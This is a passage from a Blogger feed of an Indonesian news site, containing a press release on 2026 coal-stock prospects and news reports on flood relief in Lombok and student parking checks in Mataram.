tersedia.\u003C\/p\u003E\u003Cp\u003EKetiga, hal tersebut bisa terjadi jika proyeksi adanya El nino di 2027 bisa mempengaruhi beberapa pembangkit listrik batu bara dihidupkan lagi untuk menggantikan pembangkit listrik tenaga air yang melemah karena surutnya kondisi air. (sifatnya baru potensi risiko)\u003C\/p\u003E\u003Cp\u003ESurya mengatakan, pihaknya menilai harga batu bara berpotensi mencatatkan kenaikan yang lumayan sebelum 2030, yang mana setelahnya diperkirakan ada kenaikan porsi pembangkit listrik tenaga energi yang lebih berkelanjutan. \"Meski kenaikannya tidak bisa setinggi 2022 yang mencapai 400 dolar AS per ton, tapi 130-180 dolar AS per ton tetap sudah menarik,\" ujarnya.\u003C\/p\u003E\u003Cp\u003ENamun, itu gambaran peluang dari global, sedangkan dari domestik, saham batu bara justru mendapatkan beberapa tantangan.\u003C\/p\u003E\u003Cp\u003EPemerintah Indonesia beberapa kali mengeluarkan kebijakan yang cenderung membebani sektor tersebut. Misalnya, perubahan skema royalti untuk beberapa jenis kontrak pada 2025. Lalu, kabar pengenaan bea ekspor sekitar 1-5 persen per 2026, rencana menaikkan porsi domestic market obligation untuk batu bara dengan harga jual 70 dolar AS untuk pembangkit listrik dan 90 dolar AS untuk industri semen.\u003C\/p\u003E\u003Cp\u003ETeranyar, pemerintah juga mengumbar rencana pemangkasan produksi batu bara domestik sebesar 24 persen menjadi sekitar 600 juta ton. Meski, Menteri ESDM Bahlil Lahadia mengatakan angkanya belum fix, bisa di atas atau lebih rendah dari perkiraan 600 juta ton tersebut.\u003C\/p\u003E\u003Cp\u003ESurya menilai pemangkasan produksi batu bara bisa jadi pedang bermata dua untuk Indonesia. Memang, Indonesia adalah negara eksportir batu bara, tapi posisinya bukan yang paling kuat, melainkan juga bersama Australia. Berbeda dengan nikel yang mana Indonesia menjadi faktor penyebab oversupply karena pembangunan smelter yang masif. Jika ada pemangkasan produksi, efek ke harga nikel maupun sektor nikel juga signifikan.\u003C\/p\u003E\u003Cp\u003E\"Sehingga, pemangkasan produksi batu bara memang berpotensi meningkatkan harga batu bara, tapi daya gedor-nya tidak begitu besar. Pasalnya, Australia juga bisa jadi alternatif pembelian. Hal itu sempat terjadi ketika China memutuskan tidak beli batu bara dari Australia dan mengalihkan ke Indonesia. Sehingga, ada potensi penambang batu bara Indonesia kehilangan market share,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EUntuk menakar pilihan saham batu bara yang menarik, Mikirduit sudah merilis laporan yang disusun berdasarkan karakter saham batu baranya mulai dari:\u003C\/p\u003E\u003Cp\u003E1. Saham batu bara yang harganya bergerak by fundamental\u003C\/p\u003E\u003Cp\u003E2. Saham batu bara dengan sentimen potensi turnaround secara kinerja keuangan (tingkat risiko cukup tinggi)\u003C\/p\u003E\u003Cp\u003E3. Saham batu bara yang diversifikasi bisnisnya sudah mulai menghasilkan\u003C\/p\u003E\u003Cp\u003E4. Saham batu bara yang ada potensi aksi korporasi\u003C\/p\u003E\u003Cp\u003E5. Saham batu bara yang lagi memiliki momentum besar\u003C\/p\u003E\u003Cp\u003E6. Saham batu bara jenis metalurgi\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 class=\"css-1fe22q1\"\u003ETentang Mikirduit\u003C\/h3\u003E\u003Cp class=\"css-1d2nd6l\"\u003EPT Mikir Duit Indonesia (Mikirduit.com) adalah media komunitas yang fokus memberikan edukasi tentang pengelolaan keuangan yang didirikan oleh Surya Rianto, CFP, berlisensi Wakil Manajer Investasi dari OJK, dan mantan jurnalis ekonomi, pada Januari 2023. Dalam tahap awal pengembangannya, Mikirduit fokus mengedukasi investor saham di Indonesia untuk membantu meningkatkan literasi pasar modal setelah dari survey OJK 2022, tingkat literasi pasar modal turun ketika inklusi meningkat.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003EMIkirduit memiliki 1 program berlangganan, yakni Mikirsaham, yang memberikan ulasan dan tempat berdiskusi saham dengan tujuan investasi. Para member Mikirsaham akan mendapatkan insight seperti saham dividen yang menarik untuk jangka panjang, saham value investing, growth investing, hingga contrarian investing. Serta, ada Grup diskusi saham dengan ratusan investor, dan Event Online bulanan yang topiknya bisa di-request sesuai dengan kebutuhan member.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003ELalu,Mikirduit juga memiliki program terbatas, yakni Grup Eksklusif Mikirduit, yang maksimal anggota 30 member. Grup Eksklusif Mikirduit lebih mengedukasi secara intens ke seluruh jenis aset investasi, konsultasi keuangan dari investasi dan kebutuhan lainnya, serta trading signal seminggu sekali untuk menghindari overtrading dan dilakukan dengan aturan manajemen risiko yang ketat.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003ESelain website, Mikirduit juga mengembangkan channel Youtube Mikirduit untuk mengakomodir audiens yang lebih suka menonton video dibandingkan dengan teks. Mikirduit juga melakukan edukasi di setiap channel media sosial seperti, Instagram dan Thread (@mikirduit), Tiktok (@Mikirduitcom), dan Twitter (@Mikirduitcom)\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;VRITIMES\u003C\/strong\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/719660175753337100\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html","title":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s72-w400-h225-c\/Mikirduit%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5371339875160049107"},"published":{"$t":"2026-01-14T15:21:00.002+08:00"},"updated":{"$t":"2026-01-14T15:21:36.761+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s4160\/IMG-20260114-WA0056.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3864\" data-original-width=\"4160\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/w640-h594\/IMG-20260114-WA0056.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ELombok Barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Intensitas bencana yang terjadi di berbagai wilayah di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nusa+Tenggara+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ENusa Tenggara Barat\u003C\/a\u003E, pemerintah provinsi merencanakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=mitigasi+bencana+jangka+panjang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Emitigasi bencana jangka panjang\u003C\/a\u003E untuk mengurangi potensi bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal itu disampaikan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gubernur+NTB+Lalu+Muhamad+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EGubernur NTB Lalu Muhamad Iqbal\u003C\/a\u003E saat turun langsung meninjau lokasi terdampak di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ESekotong, Lombok Barat\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Kabul+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Kabul, Lombok Tengah\u003C\/a\u003E didampingi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ketua+TP+PKK+NTB+Sinta+Agathia+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EKetua TP PKK NTB Sinta Agathia Iqbal\u003C\/a\u003E.l, Rabu (14\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur menegaskan, solusi jangka pendek seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=peninggian+tanggul\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epeninggian tanggul\u003C\/a\u003E tidak akan efektif tanpa penanganan di wilayah hulu. Kerusakan lingkungan dan berkurangnya daerah resapan air di perbukitan dinilai menjadi penyebab utama terjadinya \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=sedimentasi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esedimentasi\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Untuk jangka menengah dan panjang, kita harus memperbaiki kondisi bukit-bukit yang sudah gundul. Jika hulunya tidak dibenahi, banjir akan terus berulang,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga meminta pemerintah desa lebih selektif dalam mengeluarkan rekomendasi pemanfaatan lahan yang berpotensi berdampak terhadap lingkungan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan hari ini, Pemerintah Provinsi NTB bergerak cepat menyalurkan bantuan sembako kepada masyarakat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Pengantap+Kecamatan+Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Pengantap, Kecamatan Sekotong, Lombok Barat\u003C\/a\u003E, yang terdampak banjir bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bupati+Lombok+Barat+H+Lalu+Ahmad+Zaini\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBupati Lombok Barat H. Lalu Ahmad Zaini\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wakil+Bupati+Lombok+Barat+Hj+Nurul+Adha\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EWakil Bupati Lombok Barat Hj. Nurul Adha\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur Iqbal mengatakan, penanganan banjir di Sekotong dilakukan secara bertahap dengan memetakan kebutuhan jangka pendek, menengah, hingga jangka panjang. Pada tahap awal, pemerintah memprioritaskan pemenuhan kebutuhan dasar masyarakat terdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kebutuhan jangka pendek yang paling mendesak adalah kebutuhan dasar masyarakat, seperti selimut, sembako, dan perlengkapan hidup lainnya. Bantuan sudah disalurkan oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemkab+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemkab Lombok Barat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemprov+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemprov NTB\u003C\/a\u003E, serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baznas+Provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBaznas Provinsi\u003C\/a\u003E,” ujar Gubernur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain penyaluran bantuan logistik, penanganan darurat juga difokuskan pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pembersihan+drainase\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epembersihan drainase\u003C\/a\u003E dan sungai yang mengalami sedimentasi. Pemprov NTB bersama Pemkab Lombok Barat sepakat mendatangkan peralatan berat, termasuk ekskavator dari provinsi, untuk mempercepat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=normalisasi+saluran+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Enormalisasi saluran air\u003C\/a\u003E melalui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PUPR+provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPUPR provinsi\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BWS+Nusa+Tenggara+I\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBWS Nusa Tenggara I\u003C\/a\u003E dan melibatkan masyarakat ikut gotong royong membersihkan saluran drainase.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita sepakat membersihkan drainase terlebih dahulu karena curah hujan masih tinggi. Balai Wilayah Sungai (BWS) juga akan menurunkan alat berat untuk mengeruk sedimentasi yang sementara dimanfaatkan sebagai tanggul darurat,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, terkait kerusakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=infrastruktur+jalan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Einfrastruktur jalan\u003C\/a\u003E, Gubernur menjelaskan bahwa perbaikannya telah masuk dalam usulan peningkatan jalan daerah. Namun, pelaksanaannya dilakukan secara bertahap sesuai kemampuan fiskal dan skala prioritas pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Selama ini kita memprioritaskan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalan+logistik\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalan logistik\u003C\/a\u003E. Ke depan, kawasan ini akan kita perlakukan sebagai \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalur+penunjang+pariwisata\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalur penunjang pariwisata\u003C\/a\u003E dan akan kita review percepatan penanganannya,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk rumah warga yang mengalami kerusakan akibat banjir, pemerintah akan menetapkan status tanggap darurat melalui Surat Keputusan (SK) agar penanganannya dapat dilakukan bersama melalui belanja tidak terduga Pemprov NTB dan Pemkab Lombok Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam penanganan bencana ini, sejumlah perangkat daerah dan lembaga turut menyalurkan bantuan. Baznas Provinsi NTB menyalurkan bantuan berupa air bersih, beras, dan kebutuhan pokok lainnya. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Kesehatan+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Kesehatan Provinsi NTB\u003C\/a\u003E memberikan bantuan berupa 50 paket Pemberian Makanan Tambahan (PMT) bagi ibu hamil, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PMT+balita\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E100 paket PMT balita\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=penjernih+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esatu sak penjernih air\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kaporit+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 kilogram kaporit\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=abate+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 saset abate\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Sosial+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Sosial Provinsi NTB\u003C\/a\u003E menyalurkan bantuan logistik berupa beras 100 kilogram, mie instan 10 dus, minyak goreng 15 liter, gula pasir 15 kilogram, kecap manis 10 botol, saus sambal 10 botol, kasur 10 lembar, selimut 10 lembar, terpal 8 lembar, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=family+kit+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Efamily kit\u003C\/a\u003E 10 paket, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kids+ware+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ekids ware\u003C\/a\u003E 10 paket, serta tenda gulung 10 lembar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Dinas Sosial juga menyalurkan bantuan tambahan berupa 48 paket makanan anak, 75 paket makanan siap saji, 20 paket kids ware, dan 20 paket family kit. Untuk mendukung kebutuhan hunian sementara dan perlengkapan tidur warga terdampak, disalurkan pula 38 lembar tenda gulung, 25 lembar selimut, dan 20 unit kasur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan juga datang dari APBD Kabupaten Lombok Barat berupa bahan kebutuhan harian, di antaranya saus sambal 10 botol, kecap manis 10 botol, gula pasir 15 kilogram, mie instan 10 dus, serta beras 10 kilogram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, BPBD Provinsi NTB menyalurkan bantuan air bersih, mie instan 20 dus, dan terpal 3 lembar. Dari Desa Persiapan Pengantap turut disalurkan bantuan berupa mie goreng 5 dus, mie kuah 5 dus, air mineral 5 dus, serta paket sandang sebanyak 25 paket.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUsai melakukan peninjauan, Gubernur bersama rombongan melakukan peninjauan banjir ke desa Kabul Lombok Tengah, bantuan sama halnya seperti diberikan di Sekotong dan akan mengambil langkah-langkah penangangan yang sama seperti jangka pendek, menengah dan panjang.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5371339875160049107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html","title":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s72-w640-h594-c\/IMG-20260114-WA0056.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8049849631930466446"},"published":{"$t":"2026-01-14T15:13:00.005+08:00"},"updated":{"$t":"2026-01-14T15:13:57.161+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Satlantas Polresta Mataram dan UPTD Dishub Temukan Puluhan Kendaraan Siswa Parkir di Lahan Warga"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/s2976\/IMG-20260114-WA0037.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1984\" data-original-width=\"2976\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/w640-h426\/IMG-20260114-WA0037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EMataram\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Guna menekan angka kecelakaan lalu lintas di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kota+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EKota Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kasat+Lantas+Polresta+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EKasat Lantas Polresta Mataram\u003C\/a\u003E AKP Muhamad Puteh Rinaldi melakukan sidak bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Unit+Pelaksana+Teknis+Dinas+Perhubungan+Kota+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EUnit Pelaksana Teknis Dinas Perhubungan Kota Mataram\u003C\/a\u003E melakukan sidak lahan parkir kendaraan siswa-siswi dibeberapa sekolah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sidak, sosialisasi dan edukasi juga diberikan kepada siswa di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+1+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 1 Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" 